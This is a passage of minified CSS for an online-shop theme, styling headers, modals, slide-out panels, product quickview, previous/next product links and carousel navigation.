.navigation{max-width:100%}.header__content-wrapper,.col.header__content-wrapper{padding:0}.logo__container{min-height:60px;max-width:40%;background:var(--a2-logo-bg,var(--a2-main-color));padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;text-align:center;transition:all .3s ease}.logo__container:after{content:'';display:block;min-height:inherit;font-size:0}.logo__container .logo{max-width:100%;float:none;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.logo__container .logo img{width:100%}.logo__container .logo img.retina{display:none}.header--layout-1 .header__content .flex-right,.header--layout-2 .header__content .flex-right{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.header--layout-1.header--full-width .header__content .flex-right,.header--layout-2.header--full-width .header__content .flex-right{padding-right:10px}.header--layout-1 .logo__container{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:210px;z-index:4;position:relative}.header-nav-wide{background-color:#444;padding:14px 0;min-height:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header-nav-wide .ox-megamenu,.header-nav-wide .navigation{padding-left:20px;padding-right:20px;background:0 0}.header-nav-wide .ox-megamenu>ul,.header-nav-wide .navigation>ul{padding:0}.header--full-width .header-nav-wide .ox-megamenu,.header--full-width .header-nav-wide .navigation{padding-left:10px;padding-right:10px}.header-cart{float:right;margin:0 0 0 10px}.top-bar .header.links{float:right;z-index:2}#nav>li>a{display:block;position:relative;color:#fff ff;font-size:18px;font-weight:700;line-height:27px;padding:0 9px 1px;letter-spacing:-1px}.header__item-account .header.links{display:none}.header__center{flex:1 1 0%}.logo img.print-logo{display:none}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px}.fast-anim{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.fast-anim:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.simple-animation{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.animated-text--masked{overflow:hidden;color:#000;position:relative;display:inline-block;white-space:nowrap}.animated-text--masked .wrap{overflow:hidden;position:relative;z-index:100;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked .inner{line-height:1;margin:0;padding:7px 12px;display:block;color:#000;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked:after{display:block;background-color:#000;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;transform:translateX(-101%) translateZ(0)}.ox-slideout .field.search .animated-text--masked{top:-7px}.ox-overlay-active .animated-text--masked .wrap,.ox-slideout-active .animated-text--masked .wrap{animation:animated-text-masked-wrapper 1s}.ox-overlay-active .animated-text--masked .inner,.ox-slideout-active .animated-text--masked .inner{text-overflow:ellipsis;overflow:hidden;animation:animated-text-masked-inner 1s}.ox-overlay-active .animated-text--masked:after,.ox-slideout-active .animated-text--masked:after{animation:animated-text-masked-after 1s}@keyframes animated-text-masked-wrapper{0%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}10%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}100%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-inner{0%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#fff}10%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#fff}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#fff}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#fff}100%{color:inherit;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-after{0%{transform:translateX(100%) translateZ(0)}10%{transform:translateX(100%) translateZ(0)}50%{transform:translateX(0) translateZ(0)}70%{transform:translateX(0) translateZ(0)}100%{transform:translateX(-100%) translateZ(0)}}.flashing-cursor{height:48px;width:3px;background:#000;display:block;position:absolute;animation:flashing 1s infinite}@keyframes flashing{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes move-vertical-hover{0%{transform:translateY(0)}50%{transform:translateY(-35px)}50.1%{transform:translateY(35px)}100%{transform:translateY(0)}}@keyframes move-vertical-out{0%{transform:translateY(0)}50%{transform:translateY(35px)}50.1%{transform:translateY(-35px)}100%{transform:translateY(0)}}@keyframes scalein{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes scaleout{0%{transform:scaleX(1)}100%{transform:scaleX(0)}}@keyframes move-horizontal-hover{0%{transform:translateX(0)}50%{transform:translateX(-25px)}50.1%{transform:translateX(25px)}100%{transform:translateX(0)}}@keyframes move-horizontal-out{0%{transform:translateX(0)}50%{transform:translateX(25px)}50.1%{transform:translateX(-25px)}100%{transform:translateX(0)}}@keyframes translate-up{0%{transform:translateY(0%)}100%{transform:translateY(-100%)}}@keyframes translate-down{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes messages{0%{opacity:0;transform:translateY(10px)}2%{opacity:1;transform:translateY(0)}95%{opacity:1;visibility:visible;transform:translateY(0)}100%{opacity:0;visibility:hidden;transform:translateY(-10px)}}@keyframes progress{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes progress-line{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes t-0{to{transform:none}}@keyframes to-left{to{transform:translate3d(-100%,0,0)}}@keyframes fadeIn{to{opacity:1}}@keyframes ox-modal-close-slideout-left{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(calc(-1*570px));transform:translateX(calc(-1*570px))}}@keyframes ox-modal-close-slideout-right{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(570px);transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(calc(-1*var(--a2-slideout-height)));transform:translateY(calc(-1*var(--a2-slideout-height)))}}@keyframes ox-modal-active-slideout{to{-webkit-transform:none;transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;-webkit-transform:scale(.95);transform:scale(.95)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;visibility:hidden;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-dropdown .block-account .button{margin:7px 0 0;width:100%}.ox-dropdown .block-account .block-customer-login .field.note{display:none}.ox-dropdown .block-account .block-title{margin-bottom:2rem}.ox-slideout .header.links .delimiter,.ox-links-drop .block-account .header.links .delimiter,.ox-slideout .delimiter,.ox-links-drop .block-account .delimiter{border-top:1px solid rgba(107,107,107,.18);display:block;margin:20px 7px;padding:0}.ox-slideout .header.links .button,.ox-slideout .header__toplinks .button{padding:16px 26px;margin-top:10px;margin:10px 9px 0}.header__item-dropdown-content{display:none}.ox-dropdown-hover .ox-overlay-close-btn{display:none}.ox-dropdown{display:none;position:fixed;z-index:890;background:var(--a2-dd-bg);padding:30px;width:var(--a2-dd-width);opacity:0;box-shadow:var(--a2-dd-shadow);max-height:calc(100% - var(--modal-top));overflow:auto}.minicart--style-classic .ox-dropdown .block-compare,.minicart--style-classic .ox-dropdown .block-wishlist,.minicart--style-classic .ox-dropdown .block-minicart{margin-top:-17px}.minicart--style-classic .ox-slideout .block-compare,.minicart--style-classic .ox-slideout .block-wishlist,.minicart--style-classic .ox-slideout .block-minicart{padding:20px 30px 0}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:890;overflow:hidden;opacity:0;display:flex;background:0 0;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:var(--a2-modal-bg);width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:var(--a2-modal-shadow,var(--a2-dd-shadow));-webkit-transition:transform .3s;transition:transform .3s;-webkit-transform:scale(.95);transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s;transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:var(--a2-slideout-width);height:100%;z-index:890;background-color:var(--a2-slideout-bg,var(--a2-modal-bg));overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;-webkit-transform:translateX(calc(-1*570px));transform:translateX(calc(-1*570px))}.ox-slideout-right{right:0;-webkit-transform:translateX(var(--a2-slideout-width));transform:translateX(var(--a2-slideout-width))}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76,.51,.12,1)}.ox-slideout-left{left:0;-webkit-transform:translateX(calc(-1*var(--a2-slideout-width)));transform:translateX(calc(-1*var(--a2-slideout-width)))}.ox-slideout-top{width:100%;max-width:100%;height:var(--a2-slideout-height);top:0;left:0;-webkit-transform:translateY(calc(-1*var(--a2-slideout-height)));transform:translateY(calc(-1*var(--a2-slideout-height)))}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76,.51,.12,1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:var(--a2-modal-overlay);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;-webkit-transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none !important}.ox-fixed{overflow:hidden;width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:var(--a2-overlay-bg);position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;-webkit-transform:scale(.95);transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0;right:0;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,-webkit-transform,opacity;color:#000}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:currentColor;transform-origin:50% 50%;opacity:1;transition:transform ease .3s}.ox-overlay-close-btn span:before{transform:rotate(45deg)}.ox-overlay-close-btn span:after{transform:rotate(-45deg)}.ox-dialog .ox-overlay-close-btn{background:0 0}.ox-dialog .ox-overlay-close-btn:after{content:none}.ox-dialog .ox-overlay-close-btn:focus,.ox-dialog .ox-overlay-close-btn:hover{color:#000}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;color:#fff;transition:background-color .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background-color:currentColor}#ox_quickview_wrapper .ox-overlay-close-btn:hover{color:#000;background:var(--a2-main-color)}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none !important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto !important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none !important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}.ox-prev-next__link{display:none;height:145px;position:fixed;top:calc(50% - 70px);z-index:30}.ox-prev-next__link.ox-product-link-previous{left:0}.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg{transform:rotate(180deg);margin-right:1px}.ox-prev-next__link.ox-product-link-next{right:0}.ox-prev-next__link.ox-product-link-next .content-wrapper{right:0}.ox-prev-next__link.ox-product-link-next .content{order:1}.ox-prev-next__link.ox-product-link-next .inner{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .content-wrapper{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .image-wrapper{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .product-image-container{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link .ox-prev-next__arrow{width:30px;height:100px;background:#000;display:flex;justify-content:center;margin-top:22px}.ox-prev-next__link .ox-prev-next__arrow svg{fill:#fff;width:23px}.ox-prev-next__link .label{color:var(--a2-main-color)}.ox-prev-next__link .overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,.04)}.ox-prev-next__link .image-wrapper{overflow:hidden;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85,0,.12,1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85,0,.12,1) .2s;transition:transform .35s cubic-bezier(.85,0,.12,1) .2s}.ox-prev-next__link .product-image-container{max-width:125px;-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85,0,.12,1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85,0,.12,1) .2s;transition:transform .35s cubic-bezier(.85,0,.12,1) .2s}.ox-prev-next__link .content-wrapper{z-index:1;height:100%;display:flex;position:absolute;top:0;overflow:hidden;-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85,0,.12,1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85,0,.12,1);transition:transform .2s cubic-bezier(.85,0,.12,1)}.ox-prev-next__link .inner{background:#000;color:#fff;display:flex;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85,0,.12,1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85,0,.12,1);transition:transform .2s cubic-bezier(.85,0,.12,1)}.ox-prev-next__link .content{flex-flow:column;display:flex;height:100%;font-weight:700;width:155px;text-transform:uppercase;font-size:13px;padding:20px;justify-content:space-between}.ox-prev-next__link .content .name{max-height:70px;overflow:hidden}.ox-prev-next__link:hover .content-wrapper,.ox-prev-next__link:hover .inner{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);-ms-transition-duration:.25s;-webkit-transition-duration:.25s;transition-duration:.25s}.ox-prev-next__link:hover .image-wrapper,.ox-prev-next__link:hover .product-image-container{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.products-grid .owl-carousel .product-item{margin-bottom:0}.products-grid .owl-carousel .owl-stage{display:flex;min-width:100%}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:50px}.crosssell.additional-products .block-title,.related.additional-products .block-title,.upsell.additional-products .block-title{margin-bottom:30px}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{margin:0;line-height:1;display:inline-block;vertical-align:middle;max-width:calc(100% - 70px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.crosssell.additional-products.title--align-left .block-title,.related.additional-products.title--align-left .block-title,.upsell.additional-products.title--align-left .block-title{display:flex;align-items:center}.crosssell.additional-products.title--align-center .block-title,.related.additional-products.title--align-center .block-title,.upsell.additional-products.title--align-center .block-title{text-align:center}.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav{display:none}.crosssell.additional-products.title--sideline.title--align-left .block-title,.related.additional-products.title--sideline.title--align-left .block-title,.upsell.additional-products.title--sideline.title--align-left .block-title{contain:paint;text-align:left}.crosssell.additional-products.title--sideline.title--align-left .block-title:after,.related.additional-products.title--sideline.title--align-left .block-title:after,.upsell.additional-products.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title,.related.additional-products.title--sideline.title--align-center .block-title,.upsell.additional-products.title--sideline.title--align-center .block-title{contain:paint;text-align:center}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before,.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.owl-carousel .owl-dots{padding-top:25px}.owl-carousel .owl-dots button.owl-dot{line-height:0}.owl-carousel .owl-dots button.owl-dot span{width:27px;height:2px;display:inline-block;background:var(--a2-dot-color);margin:10px 5px;transition:all .2s}.owl-carousel .owl-dots button.owl-dot.active span{width:60px;background:var(--a2-dot-color-active,var(--a2-main-color))}.owl-carousel .owl-dots button.owl-dot:hover span{background:var(--a2-dot-color-active,var(--a2-main-color))}.owl-carousel .owl-dots button.owl-dot:after{content:none !important}.crosssell .owl-carousel .owl-nav,.related .owl-carousel .owl-nav,.upsell .owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.crosssell .owl-carousel .owl-nav button,.related .owl-carousel .owl-nav button,.upsell .owl-carousel .owl-nav button{transition:transform .2s ease}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next,.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:var(--a2-owl-nav-bg)}.crosssell .owl-carousel .owl-nav button.owl-next span:before,.related .owl-carousel .owl-nav button.owl-next span:before,.upsell .owl-carousel .owl-nav button.owl-next span:before,.crosssell .owl-carousel .owl-nav button.owl-prev span:before,.related .owl-carousel .owl-nav button.owl-prev span:before,.upsell .owl-carousel .owl-nav button.owl-prev span:before,.crosssell .owl-carousel .owl-nav button.owl-next span:after,.related .owl-carousel .owl-nav button.owl-next span:after,.upsell .owl-carousel .owl-nav button.owl-next span:after,.crosssell .owl-carousel .owl-nav button.owl-prev span:after,.related .owl-carousel .owl-nav button.owl-prev span:after,.upsell .owl-carousel .owl-nav button.owl-prev span:after{height:10px}.crosssell .owl-carousel .owl-nav button.owl-next:after,.related .owl-carousel .owl-nav button.owl-next:after,.upsell .owl-carousel .owl-nav button.owl-next:after,.crosssell .owl-carousel .owl-nav button.owl-prev:after,.related .owl-carousel .owl-nav button.owl-prev:after,.upsell .owl-carousel .owl-nav button.owl-prev:after{background:var(--a2-owl-nav-bg-hover,var(--a2-main-color))}.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.crosssell .owl-carousel .owl-nav button.owl-next span,.related .owl-carousel .owl-nav button.owl-next span,.upsell .owl-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:var(--a2-owl-nav-bg)}.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after{height:10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after{background:var(--a2-owl-nav-bg-hover,var(--a2-main-color))}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next,.owl-nav button.owl-prev{width:22px;height:29px;padding:0;background:var(--a2-owl-nav-bg)}.owl-nav button.owl-next span,.owl-nav button.owl-prev span{line-height:15px;height:15px;width:8px;color:transparent;display:inline-block;position:relative}.owl-nav button.owl-next span:before,.owl-nav button.owl-prev span:before,.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{content:' ';width:2px;height:9px;display:block;background:var(--a2-owl-nav-arrow);position:absolute;transform:rotate(45deg);left:3px;top:0}.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{transform:rotate(-45deg);top:6px}.owl-nav button.owl-next:hover span:before,.owl-nav button.owl-prev:hover span:before,.owl-nav button.owl-next:hover span:after,.owl-nav button.owl-prev:hover span:after{background:var(--a2-owl-nav-arrow-hover)}.owl-nav button.owl-next:after,.owl-nav button.owl-prev:after{background:var(--a2-owl-nav-bg-hover,var(--a2-main-color))}.owl-nav button.owl-next.disabled,.owl-nav button.owl-prev.disabled{opacity:.2;cursor:default;pointer-events:none}.owl-nav button.owl-prev:after{transform-origin:right}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev{background:0 0;width:22px;height:25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before{background:#b9b9b9}.ox-megamenu__dropdown .ox-owl-nav 